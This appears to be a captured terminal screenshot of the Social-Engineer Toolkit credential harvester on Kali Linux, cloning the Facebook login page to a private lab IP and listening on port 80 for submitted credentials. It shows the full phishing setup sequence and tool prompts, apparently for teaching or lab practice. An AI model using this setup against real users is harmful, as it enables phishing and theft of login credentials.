 root@kali: /opt/setoolkit
File Actions Edit View Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.128.0.2]: 192.168.56.101
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: